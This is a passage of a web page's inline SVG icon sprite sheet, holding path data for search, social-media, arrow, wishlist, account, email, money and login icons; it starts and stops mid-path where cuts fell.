c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
